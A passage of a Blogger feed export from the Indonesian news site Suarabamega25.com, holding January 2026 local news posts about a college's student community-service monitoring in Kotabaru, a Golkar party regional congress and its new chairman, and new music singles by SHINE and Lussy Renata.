Dunia “Aku Adalah Aku”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s72-c\/IMG-20260119-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-379618724148687985"},"published":{"$t":"2026-01-17T20:38:00.004+08:00"},"updated":{"$t":"2026-01-17T20:38:26.727+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/IMG_20260117_192913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"1080\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260117_192913.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Musyawarah Daerah (Musda) XI DPD Partai Golkar Kabupaten Kotabaru berlangsung penuh semangat di Hotel Grand Surya, Kotabaru. Pada Musda tersebut, H. Mukhni terpilih secara aklamasi sebagai Ketua DPD Partai Golkar Kotabaru untuk periode 2025-2030, Sabtu (17\/1\/26) -\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPemilihan Mukhni sebagai ketua partai ini mencerminkan soliditas dan kesepakatan di antara para kader dan pengurus Partai Golkar Kotabaru. Dalam sambutannya, H. Mukhni menyampaikan rasa terima kasih atas kepercayaan yang diberikan oleh seluruh anggota partai.\u003C\/p\u003E\u003Cp\u003E\"Terima kasih atas kepercayaan yang diberikan seluruh kader dan pengurus Partai Golkar Kotabaru. Kami akan memperkuat konsolidasi partai, meningkatkan kerja organisasi, serta memenangkan Partai Golkar pada agenda politik mendatang,\" ujar Mukhni penuh semangat.\u003C\/p\u003E\u003Cp\u003EKegiatan ini turut dihadiri oleh Gusti Iskandar Sukman Alamsyah, SE, yang mewakili Ketua Partai Golkar Kalsel. Gusti Iskandar memberikan ucapan selamat kepada H. Mukhni atas terpilihnya secara aklamasi, dan menyampaikan harapan besar agar Partai Golkar Kotabaru dapat menambah jumlah kursi di Pemilu mendatang.\u003C\/p\u003E\u003Cp\u003E\"Partai Golkar selalu ada untuk rakyat, dan kami berharap Mukhni dapat memimpin dengan visi yang jelas untuk meningkatkan jumlah kursi partai,\" ungkap Gusti Iskandar.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni, harapan besar disematkan pada keberlanjutan konsolidasi partai yang akan membawa dampak positif bagi pembangunan daerah dan kesejahteraan masyarakat Kotabaru. Partai Golkar Kotabaru kini bersiap untuk menghadapi tantangan politik di masa mendatang dengan penuh semangat dan kerja keras.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/379618724148687985\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html","title":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260117_192913.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9140165547639162148"},"published":{"$t":"2026-01-17T20:09:00.002+08:00"},"updated":{"$t":"2026-01-17T20:09:29.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s1600\/IMG-20260117-WA0050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1396\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s320\/IMG-20260117-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Band SHINE resmi kembali meramaikan industri musik Indonesia melalui single terbaru berjudul “BIRU”, hasil kolaborasi dengan penyanyi bersuara unik TRIMULI. Lagu ini dirilis pada 16 Januari 2026 dan telah tersedia di seluruh Digital Streaming Platform melalui Sintesa Pro.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESHINE merupakan band asal Lampung yang sebelumnya dikenal lewat proyek band Terbit dari Selatan. Setelah mengakhiri kerja sama dengan label Musica, tiga personel utama—Nay, Dede S, dan Wawank—memutuskan menghidupkan kembali SHINE sebagai identitas musikal yang lebih personal, dewasa, dan jujur.\u003C\/p\u003E\u003Cp\u003ESingle “BIRU” menjadi penanda fase baru tersebut. Lagu ini mengangkat kisah tentang pelepasan, pemulihan diri, serta keberanian untuk kembali bahagia setelah melalui hubungan yang menyisakan luka. Liriknya merefleksikan proses berdamai dengan masa lalu dan memilih melangkah maju tanpa dendam, namun dengan keteguhan hati.\u003C\/p\u003E\u003Cp\u003EKolaborasi dengan TRIMULI menghadirkan warna emosional yang kuat. Karakter vokalnya yang lembut namun tegas berpadu dengan atmosfer lagu, memperkuat pesan tentang ketegaran dan kebebasan batin. Perpaduan musik SHINE dan vokal TRIMULI menciptakan dinamika yang intim sekaligus penuh kekuatan.\u003C\/p\u003E\u003Cp\u003EPotongan lirik:\u003C\/p\u003E\u003Cp\u003E“Mengapa harus menggigil, hanya karena rintik kecil \/Ku terbiasa menghadapi badai”\u003C\/p\u003E\u003Cp\u003Emenjadi representasi utama dari “BIRU”—sebuah pernyataan tentang ketahanan diri setelah melewati badai emosional yang panjang.\u003C\/p\u003E\u003Cp\u003EDengan aransemen folk modern yang emosional, “BIRU” menegaskan posisi SHINE sebagai band yang siap kembali memberi warna baru di industri musik nasional, tanpa kehilangan akar cerita dan kejujuran rasa.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9140165547639162148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html","title":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s72-c\/IMG-20260117-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah 